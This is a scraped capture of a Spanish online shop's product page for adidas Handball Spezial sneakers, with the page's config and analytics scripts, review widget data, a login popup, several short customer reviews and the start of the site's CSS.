window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":40.4168,"lng":-3.7038},"zoom":6,"radius":660,"geocodeRestrictionCountry":"ES"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"adidas Handball Spezial","type":"product","ns":"product","analytics":{"product":{"name":"adidas Handball Spezial","id":"AW_1001010A_8039209","dimension1":"AW_1001010A","dimension2":"8039209","dimension3":"AW_1001010A_8039209","price":"79.90","brand":"ADIDAS","category":"hombre_calzado_deportivas","description":"","productUrl":"https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/adidas-handball-spezial-AW_1001010A.html","categoryUrl":"https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/","imageUrl":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890","gender":"unisex","season":"empty","salesStatus":"on sale","size":"empty","stockStatus":"IN_STOCK","variant":"BLU","placement":"details","discount":"30.10","category1":"Hombre","category2":"Calzado","promotionName":"-27 %","position":0},"page":{"currencyCode":"EUR","pageName":"adidas Handball Spezial","pageDesc":"","pageLocale":"es_ES","pageCurrency":"EUR","pageType":"product"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22prod%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22selecciones_terrace%22%2C%22categoryName%22%3A%22selecciones_terrace%22%2C%22productId%22%3A%22AW_1001010A%22%2C%22productName%22%3A%22adidas%20Handball%20Spezial%22%2C%22productSku%22%3A%22AW_1001010A%22%2C%22productPrice%22%3A110%2C%22productUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fcalzado%2Fzapatillas-sneakers%2Fadidas-handball-spezial-AW_1001010A.html%3Fcgid%3Dhombre_calzado_deportivas%22%2C%22productImage%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdwf7e2dad6%2Fimages%2Fbata%2Flarge-sport-shoe-8041527-0.jpg%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	







</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/_uz27kjfBTmItociNw/iNzOrLGbp00rbz/L15cAQ/eR9cbDA/BDnUB"></script><link rel="stylesheet" type="text/css"  href="/_uz27kjfBTmItociNw/Vc/QyJBAQ/QhdIfmZ/2dhdZ"><script  src="/_uz27kjfBTmItociNw/Vc/QyJBAQ/NQ52dl0/gVEQp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,150x100-1,663dd1d7832e9/10203065/es-ES,all/,,.json
body_size: 702
content:
{"663dd1d7832e9":{"html":"<div class=\"fdt_merchant150x100-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"100px\" height=\"24px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/stars\/full_bluestars\/4.5.svg\" alt=\"Average Rating: 4.5\" width=\"122\" height=\"24\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t48.173\n\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"150x100-1","WidgetID":"663dd1d7832e9","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/es-ES,all/,,.json
body_size: 712
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Muy bien<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.5.svg\" alt=\"Average Rating: 4.5\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.173\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include
body_size: 1163
content:
<div class="b-account_popup js-account-popup h-hidden js-user-not-logged">
    <div class="b-account_popup-wrapper">
        
            <div class="b-account_popup-login">
                <div class="b-account_popup-closeBtn js-account-popup-close">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="icon">
                        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="currentColor"/>
                        </g>
                    </svg>
                </div>
                <h3>Iniciar sesi&oacute;n o registrarse</h3>
                <p>Vive la exclusiva <b class="member-gradient">CLUB AW LAB</b></p>
                <a href="https://es.aw-lab.com/account" class="b-login_button button-round-secondary">Iniciar sesi&oacute;n o registrarse</a>
            </div>
        
        <div class="b-account_popup-links">
            <a href="https://es.aw-lab.com/account"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>Cuenta</a>
            <a href="https://es.aw-lab.com/wishlist"><svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>Lista de deseos</a>
            <a href="https://es.aw-lab.com/orders"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.23417 3L3.8 3C3.35817 3 3 3.35817 3 3.8V9.87617V20.2C3 20.6418 3.35817 21 3.8 21H20.2C20.6418 21 21 20.6418 21 20.2V3.8C21 3.35817 20.6418 3 20.2 3H14.7756M9.23417 3V6.3257C9.23417 6.76753 9.59234 7.1257 10.0342 7.1257H13.9756C14.4175 7.1257 14.7756 6.76753 14.7756 6.3257V3M9.23417 3H14.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
Pedidos y devoluciones</a>
            
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings?format=ajax&pid=AW_1001010A&color=8039209
body_size: 849
content:
<p class="h-hidden"/>





















































































































    
    
    <div id="reviewContainer" class="b-feedaty-total-container js-feedaty-total-container"  data-cmp="reviews">
        
            <div class="b-rating-reviews-container">
                <div class="b-rating-reviews-container-header index js-showReviews">
                <section class="b-title-feedaty">
                    <span>EVALUACIONES Y COMENTARIOS</span>
                    <span>&#40;73&#41;</span>
                </section>
                <section class="b-recommend-feedaty">
                    
                </section>
                </div>  
                <div class="b-feedaty-review-body">
                    <div id="feedaty-review-container" class="b-feedaty-review-container js-feedaty-review-container">
                        
                            <div class="b-comment-container">
                                <div class="b-comment-section">
                                    <div class="b-comment-section__name">
                                        
                                            <span> Guest </span>
                                        
                                    </div>
                                    <div class="b-comment-section__valutation-container">
                                        
                                            <div class="b-stars-feedaty" style="--rating: 5;">
                                                <div class="b-comment-section__stars" style="--rating: 5;">
                                                </div>
                                            </div>
                                        
                                        <div class="b-comment-section__date">
                                            Hace 8 meses y 15 d&iacute;as
                                        </div>
                                    </div>
                                    
                                        <div class="b-comment-section__comment"> Son muy lindas, realmente qued&eacute; encantada con mi compra. Yo suelo ser talla 6.5 pero como este modelo es unisex recomiendo pedirse un cm menos, yo en este caso me ped&iacute; 5,5 y me quedaron perfecto. Son muy hermosas, encantada qued&eacute;!! </div>
                                    
                                    </div>
                                </div>
                        
                            <div class="b-comment-container">
                                <div class="b-comment-section">
                                    <div class="b-comment-section__name">
                                        
                                            <span> Guest </span>
                                        
                                    </div>
                                    <div class="b-comment-section__valutation-container">
                                        
                                            <div class="b-stars-feedaty" style="--rating: 5;">
                                                <div class="b-comment-section__stars" style="--rating: 5;">
                                                </div>
                                            </div>
                                        
                                        <div class="b-comment-section__date">
                                            Hace 8 meses y 18 d&iacute;as
                                        </div>
                                    </div>
                                    
                                        <div class="b-comment-section__comment"> Vers&aacute;til, c&oacute;modo, con estilo y adaptable a cualquier conjunto. </div>
                                    
                                    </div>
                                </div>
                        
                            <div class="b-comment-container">
                                <div class="b-comment-section">
                                    <div class="b-comment-section__name">
                                        
                                            <span> Guest </span>
                                        
                                    </div>
                                    <div class="b-comment-section__valutation-container">
                                        
                                            <div class="b-stars-feedaty" style="--rating: 5;">
                                                <div class="b-comment-section__stars" style="--rating: 5;">
                                                </div>
                                            </div>
                                        
                                        <div class="b-comment-section__date">
                                            Hace 8 meses y 25 d&iacute;as
                                        </div>
                                    </div>
                                    
                                        <div class="b-comment-section__comment"> Son divinas, el color me encanta, son s&uacute;per c&oacute;modas y muy combinables </div>
                                    
                                    </div>
                                </div>
                        
                            <div class="b-comment-container">
                                <div class="b-comment-section">
                                    <div class="b-comment-section__name">
                                        
                                            <span> Guest </span>
                                        
                                    </div>
                                    <div class="b-comment-section__valutation-container">
                                        
                                            <div class="b-stars-feedaty" style="--rating: 5;">
                                                <div class="b-comment-section__stars" style="--rating: 5;">
                                                </div>
                                            </div>
                                        
                                        <div class="b-comment-section__date">
                                            Hace 8 meses y 28 d&iacute;as
                                        </div>
                                    </div>
                                    
                                        <div class="b-comment-section__comment"> Los amamos, son s&uacute;per c&oacute;modos y tienen un color muy lindo. Son llamativos. </div>
                                    
                                    </div>
                                </div>
                        
                    </div>
                     <div class="b-feedaty-btn">
                        <button type="button" data-cmp="loadMoreButtonFeedaty" data-id="loadMoreButtonFeedaty"
                            data-review-number="73" data-pid="AW_1001010A_8039209"
                            data-load="4" class="feedatyButton js-showMoreButton button-round-primary ">
                            MUESTRA OTRAS REVISIONES
                        </button>
                        <button type="button" data-cmp="loadLessButtonFeedaty" class="feedatyShowLessButton button-round-secondary h-hidden js-showLessButton"
                            data-review-number="73" data-pid="AW_1001010A_8039209"
                            data-load="4">
                            Mostrar menos valoraciones
                        </button>
                    </div>
                </div>
            </div>
        
    </div>



--- FILE ---
content_type: text/css
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/css/global.css
body_size: 40212
content:
@charset "UTF-8";.subtitle-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-large-bold,.subtitle-large-book{font-size:1.25rem;line-height:1.375rem;letter-spacing:0}.subtitle-large-book{font-family:Futura Std Book,Arial,sans-serif}.subtitle-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.subtitle-small-bold,.subtitle-small-book{font-size:1.125rem;line-height:1.25rem;letter-spacing:0}.subtitle-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-large-bold{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1.5rem;letter-spacing:0}.body-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.body-medium-bold,.body-medium-book{font-size:.875rem;line-height:1.25rem;letter-spacing:0}.body-medium-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-bold{font-size:.75rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1rem;letter-spacing:0}.body-small-book{font-family:Futura Std Book,Arial,sans-serif}.body-small-book,.caption-large-bold{font-size:.875rem;line-height:.875rem;letter-spacing:.02em}.caption-large-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-large-book{font-size:.75rem;font-family:Futura Std Book,Arial,sans-serif;line-height:1rem;letter-spacing:.02em}.caption-medium-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-medium-bold,.caption-medium-book{font-size:.8125rem;line-height:.9375rem;letter-spacing:.02em}.caption-medium-book{font-family:Futura Std Book,Arial,sans-serif}.caption-small-bold{font-family:Futura Std Bold,Arial,sans-serif}.caption-small-bold,.caption-small-book{font-size:.6875rem;line-height:.8125rem;letter-spacing:.02em}.caption-small-book{font-family:Futura Std Book,Arial,sans-serif}.note-bold{font-family:Futura Std Bold,Arial,sans-serif}.note-bold,.note-book{font-size:.6875rem;line-height:.875rem;letter-spacing:.02em}.note-book{font-family:Futura Std Book,Arial,sans-serif}h1{font:3.625rem Futura Std Heavy,Arial,sans-serif;line-height:3.625rem;letter-spacing:0}h2{font:3.25rem Futura Std Heavy,Arial,sans-serif}h2,h3{line-height:3.25rem;letter-spacing:0}h3{font:2.875rem Futura Std Heavy,Arial,sans-serif}h4{font:2.375rem Futura Std Heavy,Arial,sans-serif;line-height:2.75rem}h4,h5{letter-spacing:0}h5{font:2rem Futura Std Bold,Arial,sans-serif;line-height:2.625rem}h6{font:1.5rem Futura Std Bold,Arial,sans-serif;line-height:2.125rem;letter-spacing:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font:inherit;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}iframe{max-width:100%}ol,ul{list-style-type:none}b,strong{font-weight:500}*{box-sizing:border-box;word-wrap:break-word}.clearfix:after{clear:both;content:"";display:table}body{overflow-x:hidden;padding-top:0}@font-face{font-family:Futura Std Book;src:url(../fonts/futura/FuturaLTW05-Book.eot);src:url(../fonts/futura/FuturaLTW05-Book.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Book.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Book.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Book.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Book.svg#Futura Std Book") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Medium;src:url(../fonts/futura/FuturaLTW05-Medium.eot);src:url(../fonts/futura/FuturaLTW05-Medium.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Medium.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Medium.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Medium.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Medium.svg#Futura Std Medium") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Bold;src:url(../fonts/futura/FuturaLTW05-Bold.eot);src:url(../fonts/futura/FuturaLTW05-Bold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Bold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Bold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Bold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Bold.svg#Futura Std Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Heavy;src:url(../fonts/futura/FuturaLTW05-Heavy.eot);src:url(../fonts/futura/FuturaLTW05-Heavy.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Heavy.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Heavy.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Heavy.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Heavy.svg#Futura Std Heavy") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Light;src:url(../fonts/futura/FuturaLTW05-Light.eot);src:url(../fonts/futura/FuturaLTW05-Light.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-Light.woff) format("woff"),url(../fonts/futura/FuturaLTW05-Light.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-Light.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-Light.svg#Futura Std Light") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Futura Std Extra Bold;src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot);src:url(../fonts/futura/FuturaLTW05-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff) format("woff"),url(../fonts/futura/FuturaLTW05-ExtraBold.woff2) format("woff2"),url(../fonts/futura/FuturaLTW05-ExtraBold.ttf) format("truetype"),url("../fonts/futura/FuturaLTW05-ExtraBold.svg#Futura Std Extra Bold") format("svg");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:iconfont;src:url(../fonts/iconfont/iconfont.eot);src:url(../fonts/iconfont/iconfont.eot?#iefix) format("embedded-opentype"),url(../fonts/iconfont/iconfont.woff) format("woff"),url(../fonts/iconfont/iconfont.woff2) format("woff2"),url(../fonts/iconfont/iconfont.ttf) format("truetype"),url(../fonts/iconfont/iconfont.svg#iconfont) format("svg");font-weight:400;font-style:normal;font-display:swap}strong{font-family:Futura Std Bold,Arial,sans-serif}strong.title{font-family:Futura Std Extra Bold,Arial,sans-serif}fieldset{border:0;margin:0;min-width:0;padding:0}input:focus,input:hover{outline:none}input::-ms-clear{display:none}textarea{height:auto;min-height:6.25rem;resize:none}textarea:focus,textarea:hover{outline:none}textarea::-ms-clear{display:none}select{appearance:none;width:100%}select:focus,select:hover{outline:none}select::-ms-expand{display:none}button{background:transparent;border:0;border-radius:0;line-height:1;padding:0}button:focus,button:hover{outline:none}h1+*,h2+*,h3+*,h4+*,h5+*,h6+*{margin-top:1.25rem}html{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background:#fff;color:#000;line-height:1.15;text-size-adjust:100%;scrollbar-gutter:stable}img{border:0;height:auto;max-width:100%;opacity:1;position:relative;vertical-align:top}a,img{outline:none}a{transition:all .15s ease-in 0s;cursor:pointer}a:link,a:visited{color:#1a1a1a;text-decoration:none}a:active{color:#000;text-decoration:underline}p{line-height:1.4}p+*{margin-top:1rem}table{border-collapse:collapse;table-layout:fixed;width:100%}thead{text-align:left}th{vertical-align:top}.h-text-left{text-align:left}.h-text-right{text-align:right}.h-text-center{text-align:center}.h-text-justify{text-align:justify}.h-bg-alice-blue{background:#e9f6ff}.h-bg-aluminium{background:#919496}.h-bg-awlab-blue{background:#003da5}.h-bg-black{background:#0c0c0c}.h-bg-blue{background:#0006ff}.h-bg-blue-extra{background:#00a3c9}.h-bg-blue-extra-light{background:#a5d1d7}.h-bg-blue-violet{background:#a126e3}.h-bg-cerulean{background:#003da5}.h-bg-charcoal{background:#424242}.h-bg-dark-grey{background:#a5a5a5}.h-bg-deep-grey{background:#6b6b6b}.h-bg-disabled{background:#bcbcbc}.h-bg-deep-pink{background:#ff0f84}.h-bg-sales-pink{background:#c33389}.h-bg-dim-grey{background:#666}.h-bg-gainsboro{background:#dbdbdb}.h-bg-lotion{background:#fbfbfb}.h-bg-gradient-01{background:linear-gradient(90deg,#c33389,#003da5)}.h-bg-gradient-02{background:linear-gradient(90deg,#c33389,#9f6ca6)}.h-bg-gradient-03{background:linear-gradient(90deg,#9f6ca6,#00a3c9)}.h-bg-green{background:#95e37a}.h-bg-grey{background:#838383}.h-bg-grey-01{background:#f6f6f6}.h-bg-grey-02{background:#d7d7d7}.h-bg-grey-03{background:#bcbcbc}.h-bg-grey-04{background:#949494}.h-bg-grey-05{background:#6b6b6b}.h-bg-grey-06{background:#424242}.h-bg-grey-07{background:#f0f0f0}.h-bg-hollywood-cerise{background:#e6007d}.h-bg-international-klein-blue{background:#0032a1}.h-bg-jaguar{background:#222225}.h-bg-jazzberry-jam{background:#ae1653}.h-bg-kelly-green{background:#69d321}.h-bg-light-grey{background:#d7d7d7}.h-bg-lightning-yellow{background:#f5a623}.h-bg-love-green{background:#73a860}.h-bg-mix{background:linear-gradient(90deg,#003da5,#c33389 33.33%,#9f6ca6 